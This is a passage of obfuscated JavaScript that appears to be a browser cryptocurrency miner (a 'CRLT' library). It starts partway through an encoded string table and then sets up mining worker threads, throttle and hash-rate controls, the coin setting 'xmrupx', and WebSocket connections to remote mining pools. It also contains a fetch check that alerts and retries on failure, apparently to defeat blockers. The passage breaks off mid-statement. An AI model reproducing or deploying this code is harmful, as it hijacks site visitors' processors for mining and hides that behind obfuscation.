','\x78\x33\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x44\x68\x4c\x57\x7a\x71\x3d\x3d','\x42\x4d\x38\x54\x79\x32\x39\x59\x43\x57\x3d\x3d','\x44\x4d\x76\x59\x41\x77\x7a\x50\x7a\x77\x71\x3d','\x78\x32\x76\x32\x7a\x77\x35\x30\x74\x67\x4c\x5a\x44\x67\x76\x55\x7a\x78\x6a\x5a','\x42\x32\x35\x56\x43\x67\x76\x55','\x7a\x32\x76\x30\x74\x4e\x76\x54\x76\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x78\x32\x58\x56\x79\x77\x72\x78\x42\x33\x6a\x52\x7a\x78\x6a\x74\x42\x33\x76\x59\x79\x32\x75\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a\x75\x67\x76\x59\x75\x32\x76\x4a\x42\x32\x35\x4b','\x45\x77\x76\x5a','\x76\x67\x39\x52\x7a\x77\x34\x3d','\x79\x77\x72\x4b\x76\x32\x39\x59\x41\x32\x76\x59','\x78\x33\x72\x48\x43\x4d\x44\x4c\x44\x65\x35\x31\x42\x76\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x43\x67\x66\x59\x79\x77\x31\x5a','\x79\x32\x66\x30\x79\x32\x47\x3d','\x79\x32\x34\x54\x45\x67\x31\x59','\x44\x67\x48\x59\x42\x33\x72\x30\x42\x67\x75\x3d','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x42\x32\x6e\x4c\x79\x77\x34\x55\x43\x4d\x76\x48\x44\x78\x72\x4f\x7a\x77\x35\x30\x41\x77\x6e\x48\x44\x67\x39\x59\x6c\x4d\x6e\x56\x42\x71\x3d\x3d','\x43\x33\x72\x56\x43\x61\x3d\x3d','\x78\x33\x6e\x50\x44\x67\x76\x6c\x7a\x78\x4b\x3d','\x78\x32\x44\x56\x79\x77\x57\x3d','\x43\x68\x76\x5a\x41\x61\x3d\x3d','\x42\x4d\x39\x33','\x6e\x4d\x65\x35\x79\x5a\x44\x4b\x7a\x77\x65\x34\x6d\x32\x69\x57\x6e\x5a\x4c\x4a\x7a\x74\x62\x4c\x6d\x64\x65\x59\x6f\x74\x61\x33\x7a\x67\x71\x32\x6f\x74\x69\x35\x79\x4d\x6e\x49\x6d\x67\x66\x4c\x7a\x77\x6d\x5a\x79\x5a\x66\x4d\x6d\x64\x7a\x4a\x6d\x64\x6d\x59\x79\x32\x65\x33\x79\x5a\x6d\x5a\x6f\x64\x79\x30\x6d\x5a\x6a\x49\x79\x32\x65\x57\x6d\x61\x3d\x3d','\x79\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x72\x69\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x42\x33\x62\x4c\x42\x47\x3d\x3d','\x7a\x67\x66\x30\x79\x71\x3d\x3d','\x6d\x64\x79\x57\x6e\x4d\x6d\x32\x7a\x64\x48\x4a\x7a\x4d\x71\x57\x6d\x64\x76\x4a\x79\x77\x71\x30\x6e\x77\x69\x57\x6d\x5a\x61\x32\x6d\x5a\x75\x57\x79\x74\x43\x5a\x6d\x67\x69\x57\x6d\x5a\x75\x30\x7a\x64\x75\x59\x7a\x4a\x66\x49\x6e\x4d\x71\x32\x6e\x5a\x65\x57\x6e\x4a\x6d\x34\x6d\x4a\x71\x59\x6f\x64\x44\x4a\x7a\x74\x72\x48\x6f\x64\x6a\x4a\x6f\x74\x43\x58\x7a\x64\x65\x57\x6f\x77\x71\x31\x6e\x4d\x71\x58\x7a\x4a\x66\x49\x6d\x64\x61\x57\x6d\x64\x61\x57\x6d\x64\x62\x4c\x7a\x74\x6a\x4b\x6d\x77\x71\x30\x7a\x4d\x71\x33\x79\x5a\x65\x34\x79\x4d\x72\x4a\x6d\x77\x69\x59\x6e\x67\x66\x49\x79\x4a\x4b\x57\x6d\x4d\x66\x4a\x6f\x67\x76\x4a\x79\x5a\x6e\x4b\x6d\x4a\x61\x58\x7a\x4d\x7a\x49\x6e\x74\x4b\x57\x6e\x67\x72\x4c\x6f\x77\x75\x30\x6e\x5a\x7a\x48\x6e\x32\x6a\x49\x79\x4a\x62\x4d\x6f\x77\x76\x4a\x6d\x77\x66\x49\x6d\x64\x71\x3d','\x78\x32\x76\x54\x41\x78\x71\x3d','\x42\x4d\x39\x30\x41\x67\x4c\x55\x7a\x57\x3d\x3d','\x7a\x32\x76\x30\x71\x78\x76\x30\x42\x31\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6e\x66\x42\x4d\x66\x49\x42\x67\x76\x4b','\x79\x77\x58\x4e\x42\x57\x3d\x3d','\x42\x32\x6a\x51\x7a\x77\x6e\x30','\x78\x32\x66\x4b\x41\x4e\x76\x5a\x44\x66\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x78\x32\x48\x48\x43\x32\x48\x4c\x43\x57\x3d\x3d','\x42\x32\x35\x4a\x42\x67\x39\x5a\x7a\x71\x3d\x3d','\x7a\x4d\x39\x31\x42\x4d\x71\x3d','\x7a\x32\x76\x30\x74\x33\x62\x30\x74\x33\x76\x30\x76\x67\x4c\x54\x7a\x71\x3d\x3d','\x42\x67\x39\x48\x7a\x67\x76\x4b','\x79\x32\x39\x59\x42\x47\x3d\x3d','\x42\x32\x35\x54\x7a\x78\x6e\x5a\x79\x77\x44\x4c','\x43\x4d\x76\x54\x42\x33\x7a\x4c\x76\x32\x39\x59\x41\x32\x76\x59','\x71\x31\x6a\x7a\x75\x66\x72\x70\x74\x4b\x4c\x68\x73\x66\x72\x46\x76\x30\x39\x73\x73\x30\x76\x73\x78\x30\x6a\x6d\x74\x30\x69\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a\x76\x67\x39\x30\x79\x77\x57\x3d','\x78\x33\x76\x5a\x7a\x78\x69\x3d','\x72\x4b\x39\x73\x71\x30\x76\x46\x74\x76\x76\x6d\x76\x65\x4c\x46\x76\x65\x66\x63','\x43\x4d\x66\x55\x7a\x67\x39\x54','\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x3d','\x78\x33\x72\x35\x43\x67\x75\x3d','\x44\x32\x66\x52\x7a\x78\x76\x57','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x32\x66\x5a\x43\x59\x35\x59\x7a\x77\x66\x31\x44\x67\x48\x4c\x42\x4e\x72\x50\x79\x32\x66\x30\x42\x33\x69\x55\x79\x32\x39\x54','\x72\x67\x4c\x5a\x79\x77\x6a\x53\x7a\x73\x62\x35\x42\x33\x76\x59\x69\x67\x66\x4b\x69\x67\x6a\x53\x42\x32\x6e\x52\x7a\x78\x69\x47\x44\x67\x38\x47\x43\x68\x6a\x56\x79\x32\x76\x4c\x7a\x61\x3d\x3d','\x76\x76\x6a\x6d','\x7a\x77\x35\x48\x79\x4d\x58\x4c\x7a\x61\x3d\x3d','\x79\x78\x76\x30\x41\x61\x3d\x3d','\x43\x4d\x39\x31\x42\x4d\x71\x3d','\x43\x67\x66\x59\x43\x32\x75\x3d','\x78\x33\x7a\x4c\x43\x4d\x4c\x4d\x45\x76\x72\x4f\x43\x4d\x76\x48\x7a\x61\x3d\x3d','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x5a\x7a\x77\x65\x55\x43\x4d\x76\x48\x44\x78\x72\x4f\x7a\x77\x35\x30\x41\x77\x6e\x48\x44\x67\x39\x59\x6c\x4d\x6e\x56\x42\x73\x39\x4d\x41\x77\x58\x30\x7a\x78\x69\x3d','\x79\x32\x58\x56\x43\x32\x75\x3d','\x7a\x78\x6a\x59\x42\x33\x69\x3d','\x79\x77\x72\x51\x44\x78\x6e\x30\x71\x78\x71\x3d','\x43\x32\x76\x30\x71\x78\x76\x30\x42\x31\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6e\x66\x42\x4d\x66\x49\x42\x67\x76\x4b','\x7a\x32\x76\x30','\x44\x32\x76\x49\x41\x32\x4c\x30\x76\x76\x6a\x6d','\x76\x4b\x76\x73\x75\x30\x4c\x70\x74\x47\x3d\x3d','\x42\x4d\x39\x57\x7a\x71\x3d\x3d','\x79\x32\x34\x54\x44\x78\x62\x34\x6c\x78\x7a\x4c\x43\x4d\x4c\x4d\x45\x71\x3d\x3d','\x45\x67\x31\x59','\x41\x67\x66\x5a\x41\x66\x39\x48\x79\x32\x6e\x4c\x43\x68\x72\x4c\x7a\x61\x3d\x3d','\x44\x67\x76\x5a\x44\x61\x3d\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a','\x44\x67\x48\x4c\x42\x47\x3d\x3d','\x43\x32\x48\x50\x7a\x4e\x71\x3d','\x42\x67\x39\x4e','\x78\x32\x66\x31\x44\x67\x39\x75\x41\x68\x6a\x4c\x79\x77\x72\x5a','\x44\x67\x39\x30\x79\x77\x58\x4f\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x79\x4d\x4c\x55\x7a\x61\x3d\x3d','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x4a\x43\x4e\x4c\x57\x44\x67\x38\x54\x42\x67\x39\x56\x44\x63\x35\x56\x43\x4d\x43\x56\x79\x32\x66\x57\x44\x67\x6e\x4f\x79\x73\x38\x3d','\x71\x30\x39\x6f\x72\x4b\x4c\x68','\x7a\x67\x4c\x4b\x74\x33\x62\x30\x74\x33\x76\x30','\x78\x33\x76\x5a\x7a\x76\x44\x62\x75\x30\x30\x3d','\x7a\x32\x39\x48\x42\x61\x3d\x3d','\x79\x78\x76\x30\x41\x67\x76\x4b','\x43\x33\x72\x48\x43\x4e\x71\x3d','\x78\x33\x72\x4f\x43\x4d\x39\x30\x44\x67\x58\x4c','\x78\x32\x6e\x56\x41\x77\x34\x3d','\x7a\x4d\x58\x56\x42\x33\x69\x3d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x76\x78\x6e\x4c\x43\x47\x3d\x3d','\x44\x67\x76\x59\x42\x77\x4c\x55\x79\x78\x72\x4c','\x7a\x32\x76\x30\x76\x67\x48\x59\x42\x33\x72\x30\x42\x67\x75\x3d','\x41\x78\x6e\x6e\x42\x32\x6a\x50\x42\x67\x75\x3d','\x41\x77\x35\x30\x7a\x78\x6a\x32\x79\x77\x57\x3d','\x6d\x4a\x61\x30\x7a\x4a\x65\x31\x6d\x67\x6d\x3d','\x78\x32\x66\x31\x44\x67\x47\x3d','\x74\x77\x39\x4b\x44\x77\x58\x4c','\x72\x4b\x39\x73\x71\x30\x76\x46\x72\x76\x48\x64\x74\x66\x76\x74\x73\x76\x7a\x66\x78\x31\x72\x62\x71\x47\x3d\x3d','\x79\x32\x39\x50\x42\x47\x3d\x3d','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x3d','\x79\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x71\x3d','\x44\x78\x62\x34','\x7a\x32\x76\x30\x71\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x72\x69\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x78\x32\x66\x5a\x42\x77\x50\x5a\x75\x33\x72\x48\x44\x68\x76\x5a','\x73\x4d\x39\x49\x76\x67\x48\x59\x7a\x77\x66\x4b','\x79\x77\x72\x51\x44\x78\x6e\x30\x72\x78\x7a\x4c\x43\x4e\x4b\x3d','\x78\x33\x72\x56\x41\x32\x76\x55','\x78\x32\x6e\x31\x43\x4e\x6a\x4c\x42\x4e\x72\x6b\x42\x32\x69\x3d','\x75\x4d\x76\x5a','\x43\x32\x76\x55\x7a\x61\x3d\x3d','\x44\x67\x66\x59\x7a\x32\x76\x30','\x43\x67\x76\x55\x7a\x67\x4c\x55\x7a\x57\x3d\x3d','\x73\x77\x35\x5a\x44\x67\x66\x55\x79\x32\x75\x3d','\x43\x32\x4c\x4e\x42\x4d\x66\x53','\x75\x4b\x76\x72\x76\x75\x4c\x73\x72\x76\x6e\x46\x71\x76\x76\x75\x73\x61\x3d\x3d','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x32\x76\x48\x6c\x4e\x6a\x4c\x79\x78\x76\x30\x41\x67\x76\x55\x44\x67\x4c\x4a\x79\x78\x72\x56\x43\x49\x35\x4a\x42\x32\x30\x3d','\x79\x77\x35\x56\x42\x4e\x4c\x54\x42\x33\x76\x5a'];(function(_0xbf960b,_0x256185){var _0x2363e4=function(_0x5bf1f0){while(--_0x5bf1f0){_0xbf960b['push'](_0xbf960b['shift']());}};_0x2363e4(++_0x256185);}(_0x2561,0x96));var _0x2363=function(_0xbf960b,_0x256185){_0xbf960b=_0xbf960b-0x0;var _0x2363e4=_0x2561[_0xbf960b];if(_0x2363['eROitu']===undefined){var _0x5bf1f0=function(_0x20ba73){var _0x489c0c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x1116dd=String(_0x20ba73)['replace'](/=+$/,'');var _0x54cc51='';for(var _0x357d6c=0x0,_0x3e3467,_0x576206,_0x53e157=0x0;_0x576206=_0x1116dd['charAt'](_0x53e157++);~_0x576206&&(_0x3e3467=_0x357d6c%0x4?_0x3e3467*0x40+_0x576206:_0x576206,_0x357d6c++%0x4)?_0x54cc51+=String['fromCharCode'](0xff&_0x3e3467>>(-0x2*_0x357d6c&0x6)):0x0){_0x576206=_0x489c0c['indexOf'](_0x576206);}return _0x54cc51;};_0x2363['hKdTGm']=function(_0x484339){var _0x5ceeec=_0x5bf1f0(_0x484339);var _0x30c290=[];for(var _0x404bd0=0x0,_0x475511=_0x5ceeec['length'];_0x404bd0<_0x475511;_0x404bd0++){_0x30c290+='%'+('00'+_0x5ceeec['charCodeAt'](_0x404bd0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30c290);},_0x2363['cOHnJa']={},_0x2363['eROitu']=!![];}var _0x4ff2cd=_0x2363['cOHnJa'][_0xbf960b];return _0x4ff2cd===undefined?(_0x2363e4=_0x2363['hKdTGm'](_0x2363e4),_0x2363['cOHnJa'][_0xbf960b]=_0x2363e4):_0x2363e4=_0x4ff2cd,_0x2363e4;};(function(_0xf7192b){'use strict';var _0x23da4a=null,_0x13d1cd=[],_0x4ca459,_0x4f60da=0x0,_0x628091=0x0,_0x426772=[],_0xac2c7a=[],_0x230596=0x0,_0x3eca31=0x0,_0x472108=0x0,_0xf0ae73=0x0,_0x1825cc=0x0,_0x27c477=0x0,_0xe8c4c=0x0,_0x5c7e99=0x0,_0x15e0a3=0x0,_0x26f148=0xbd9,_0x563389=0x1,_0x15e342=_0x2363('\x30\x78\x35\x37'),_0x39804='',_0x4c5489=0x0,_0x3c4b46=null,_0x49340c={};const _0x1f4cc7=(()=>{try{if(typeof WebAssembly===_0x2363('\x30\x78\x33\x33')&&typeof WebAssembly['\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65']==='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){const _0x3410c4=new WebAssembly[(_0x2363('\x30\x78\x37\x33'))](Uint8Array['\x6f\x66'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));if(_0x3410c4 instanceof WebAssembly['\x4d\x6f\x64\x75\x6c\x65'])return new WebAssembly[(_0x2363('\x30\x78\x38\x33'))](_0x3410c4)instanceof WebAssembly[_0x2363('\x30\x78\x38\x33')];}}catch(_0x292932){}return![];})();function _0x5e5dcf(_0x135651){_0x628091=_0x135651;if(_0x135651==-0x1){try{_0x628091=_0xf7192b[_0x2363('\x30\x78\x65')][_0x2363('\x30\x78\x30')];}catch(_0x9db8e0){_0x628091=0x8;}if(!(_0x628091>0x0&&_0x628091<0x28))_0x628091=0x8;}while(_0x628091-->0x0)CRLT[_0x2363('\x30\x78\x31\x65')]();}var _0x305b3c=function(){_0x4ca459!=null&&(miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x65')),_0x4ca459[_0x2363('\x30\x78\x34\x65')]());var _0xd12e26=CRLT[_0x2363('\x30\x78\x36\x32')][_0x2363('\x30\x78\x36')],_0x3257db=Math[_0x2363('\x30\x78\x34\x31')]()*_0xd12e26['\x6c\x65\x6e\x67\x74\x68']|0x0,_0x4ebb85=_0xd12e26[_0x3257db],_0x52a0e5=_0x4ebb85[Math[_0x2363('\x30\x78\x34\x31')]()*_0x4ebb85[_0x2363('\x30\x78\x39')]|0x0];_0x4ca459=new WebSocket(_0x52a0e5),_0x4ca459[_0x2363('\x30\x78\x33\x62')]=_0x52bc23,_0x4ca459['\x6f\x6e\x65\x72\x72\x6f\x72']=function(_0x37ff9e){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x66'));if(_0xe8c4c<0x2)_0xe8c4c=0x2;_0x23da4a=null;},_0x4ca459[_0x2363('\x30\x78\x33\x36')]=function(){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x66'));if(_0xe8c4c<0x2)_0xe8c4c=0x2;_0x23da4a=null;},_0x4ca459[_0x2363('\x30\x78\x31\x38')]=function(){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x32\x63')),_0x4ca459[_0x2363('\x30\x78\x38\x30')](JSON[_0x2363('\x30\x78\x61')](_0x3c4b46)),_0xe8c4c=0x1;};};_0x5c7e99=function(){_0xe8c4c!==0x3&&(_0x4ca459==null||_0x4ca459['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']!==0x0&&_0x4ca459['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']!==0x1)&&(_0x563389++,_0x305b3c());if(_0xe8c4c!==0x3)setTimeout(_0x5c7e99,0x2710*_0x563389);};function _0x2d5ac9(){const _0x358dc0=new AbortController(),_0x3a17c1=_0x358dc0[_0x2363('\x30\x78\x38\x34')],_0xdc123={'\x6d\x6f\x64\x65':_0x2363('\x30\x78\x31\x35'),'\x73\x69\x67\x6e\x61\x6c':_0x3a17c1};fetch(_0x2363('\x30\x78\x34\x64'),_0xdc123)[_0x2363('\x30\x78\x35\x62')](function(_0x3d74e6){if(!_0x3d74e6['\x6f\x6b']){}return _0x3d74e6;})[_0x2363('\x30\x78\x35\x62')](function(_0xaecc04){console[_0x2363('\x30\x78\x35\x64')]('\x6f\x6b');})[_0x2363('\x30\x78\x32\x31')](function(_0xc00fcb){alert(_0x2363('\x30\x78\x34\x36')),_0x2d5ac9();});}function _0x2d5ac9(){const _0xed6ad6=new AbortController(),_0x20aeb2=_0xed6ad6[_0x2363('\x30\x78\x38\x34')],_0x1dfe3e={'\x6d\x6f\x64\x65':_0x2363('\x30\x78\x31\x35'),'\x73\x69\x67\x6e\x61\x6c':_0x20aeb2};fetch(_0x2363('\x30\x78\x34\x64'),_0x1dfe3e)[_0x2363('\x30\x78\x35\x62')](function(_0x26041c){if(!_0x26041c['\x6f\x6b']){}return _0x26041c;})['\x74\x68\x65\x6e'](function(_0xe2434c){console[_0x2363('\x30\x78\x35\x64')]('\x6f\x6b');})['\x63\x61\x74\x63\x68'](function(_0x157859){alert(_0x2363('\x30\x78\x34\x36')),_0x2d5ac9();});}var _0x2fc82d=function(_0x26b76e,_0x2f0086){this[_0x2363('\x30\x78\x33\x61')]=_0x2363('\x30\x78\x35\x35'),this[_0x2363('\x30\x78\x32\x30')]=_0x2f0086||{},this[_0x2363('\x30\x78\x32\x36')]=_0x26b76e,this[_0x2363('\x30\x78\x33\x66')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31\x32')]||null;if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x37\x35')]=='\x78\x6d\x72\x75\x70\x78'){var _0x496dd5=Math[_0x2363('\x30\x78\x36\x61')](Math[_0x2363('\x30\x78\x34\x31')]()*0x2+0x1);_0x496dd5==0x2?this[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x37\x38'):this[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x35\x37');}else this[_0x2363('\x30\x78\x36\x39')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x37\x35')]||_0x2363('\x30\x78\x35\x37');this['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']=0x0,this[_0x2363('\x30\x78\x34\x33')]=this['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x31\x34')]||_0x2363('\x30\x78\x38\x37'),this[_0x2363('\x30\x78\x31\x62')]=0x0,this[_0x2363('\x30\x78\x32\x62')]=0x0,this[_0x2363('\x30\x78\x37\x64')]=0x0,this[_0x2363('\x30\x78\x31\x33')]=this[_0x2363('\x30\x78\x32\x30')]['\x74\x68\x72\x65\x61\x64\x73']||0x8,this[_0x2363('\x30\x78\x33\x35')]=0x0,this[_0x2363('\x30\x78\x32\x37')]=this['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x36\x35')]||0x0,this[_0x2363('\x30\x78\x36\x38')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x32\x33')]*0x64;var _0x4a831c=navigator[_0x2363('\x30\x78\x30')]||0x2;this[_0x2363('\x30\x78\x31\x66')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x34')]||_0x4a831c,this[_0x2363('\x30\x78\x31\x37')]={'\x6f\x70\x65\x6e':[],'\x61\x75\x74\x68\x65\x64':[],'\x63\x6c\x6f\x73\x65':[],'\x65\x72\x72\x6f\x72':[],'\x6a\x6f\x62':[],'\x66\x6f\x75\x6e\x64':[],'\x61\x63\x63\x65\x70\x74\x65\x64':[],'\x6f\x70\x74\x69\x6e':[]};};_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x37')]=function(){_0x2d5ac9();if(this[_0x2363('\x30\x78\x32\x30')]['\x63\x6f\x69\x6e']=='\x78\x6d\x72\x75\x70\x78'){var _0x4b2326=Math[_0x2363('\x30\x78\x36\x61')](Math[_0x2363('\x30\x78\x34\x31')]()*0x2+0x1);_0x4b2326=='\x32'?miner['\x5f\x63\x6f\x69\x6e']=_0x2363('\x30\x78\x37\x38'):miner[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x35\x37');}else miner['\x5f\x63\x6f\x69\x6e']=this[_0x2363('\x30\x78\x32\x30')]['\x63\x6f\x69\x6e']||_0x2363('\x30\x78\x35\x37');if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31\x32')])_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x31\x32'),_0x49340c[_0x2363('\x30\x78\x31\x32')]=this[_0x2363('\x30\x78\x33\x66')][_0x2363('\x30\x78\x37\x36')]();else{if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x38\x37')])_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x38\x37');else this[_0x2363('\x30\x78\x32\x30')]['\x67\x6f\x61\x6c']&&(_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x31'),_0x49340c['\x67\x6f\x61\x6c']=this[_0x2363('\x30\x78\x32\x37')]||0x0,_0x49340c[_0x2363('\x30\x78\x31')]=miner[_0x2363('\x30\x78\x37\x64')]);}_0x5555d0(this[_0x2363('\x30\x78\x32\x36')],this[_0x2363('\x30\x78\x33\x66')],this[_0x2363('\x30\x78\x31\x33')],this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],this[_0x2363('\x30\x78\x32\x37')],this[_0x2363('\x30\x78\x34\x33')],miner[_0x2363('\x30\x78\x36\x39')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x32\x66')]=function(_0x2d492a,_0x2022b8){var _0xd4b476=this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x2d492a];if(_0xd4b476&&_0xd4b476[_0x2363('\x30\x78\x39')])for(var _0x529f78=0x0;_0x529f78<_0xd4b476['\x6c\x65\x6e\x67\x74\x68'];_0x529f78++){_0xd4b476[_0x529f78](_0x2022b8);}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x39')]=function(){return this['\x5f\x74\x68\x72\x65\x61\x64\x73'];},_0x2fc82d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x48\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=function(){return _0xf0ae73=this['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']-_0x230596,_0x230596=_0xf0ae73+_0x230596,_0x472108=_0xf0ae73*0.5+_0x472108*0.5,_0x27c477=Math[_0x2363('\x30\x78\x34\x61')](_0x472108),_0x27c477;},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x1e4923){return Math[_0x2363('\x30\x78\x34\x61')](miner[_0x2363('\x30\x78\x35\x66')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x37\x39')]=function(){return this[_0x2363('\x30\x78\x32\x62')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x38\x62')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e'];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x6f\x6e']=function(_0x61c7bd,_0x13dcef){this[_0x2363('\x30\x78\x31\x37')][_0x61c7bd]&&this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x61c7bd][_0x2363('\x30\x78\x32\x38')](_0x13dcef);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x33\x31')]=function(_0x56a1ed){return this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x34\x38')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x35\x31')]=function(_0x20b0bc){this[_0x2363('\x30\x78\x35\x65')]['\x65\x6e\x61\x62\x6c\x65\x64']=!!_0x20b0bc,!_0x20b0bc&&this[_0x2363('\x30\x78\x35\x65')]['\x69\x6e\x74\x65\x72\x76\x61\x6c']&&(clearInterval(this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]),this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null),_0x20b0bc&&!this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]&&(this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x35\x30')]=Date[_0x2363('\x30\x78\x32\x39')]()+this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x63')],this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]=setInterval(this[_0x2363('\x30\x78\x33\x34')][_0x2363('\x30\x78\x36\x30')](this),0x3e8));},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x65')]=function(){return this[_0x2363('\x30\x78\x36\x38')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x73\x65\x74\x54\x68\x72\x6f\x74\x74\x6c\x65']=function(_0x56535f){this[_0x2363('\x30\x78\x36\x38')]=Math[_0x2363('\x30\x78\x38\x65')](0x0,Math[_0x2363('\x30\x78\x31\x30')](0.99,_0x56535f)),this[_0x2363('\x30\x78\x37\x65')]&&this['\x5f\x73\x65\x74\x4a\x6f\x62'](this[_0x2363('\x30\x78\x37\x65')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x39')]=function(){return this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']||this[_0x2363('\x30\x78\x31\x33')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x62')]=function(_0x28a66d){var _0x28a66d=Math[_0x2363('\x30\x78\x38\x65')](0x1,_0x28a66d|0x0);this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=_0x28a66d;if(_0x28a66d>this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')])for(var _0x21c208=0x0;_0x28a66d>this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')];_0x21c208++){var _0x115c25=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();this[_0x2363('\x30\x78\x37\x65')]&&_0x115c25[_0x2363('\x30\x78\x63')](this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62'],this['\x5f\x6f\x6e\x54\x61\x72\x67\x65\x74\x4d\x65\x74\x42\x6f\x75\x6e\x64']),this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x70\x75\x73\x68'](_0x115c25);}else{if(_0x28a66d<this[_0x2363('\x30\x78\x31\x33')]['\x6c\x65\x6e\x67\x74\x68'])while(_0x28a66d<this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')]){var _0x115c25=this[_0x2363('\x30\x78\x31\x33')][_0x2363('\x30\x78\x38\x38')]();this[_0x2363('\x30\x78\x38\x39')]+=_0x115c25[_0x2363('\x30\x78\x33\x65')],_0x115c25[_0x2363('\x30\x78\x32\x35')]();}}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x38\x61')]=function(){return _0xf7192b[_0x2363('\x30\x78\x37')]!==undefined&&!/OS 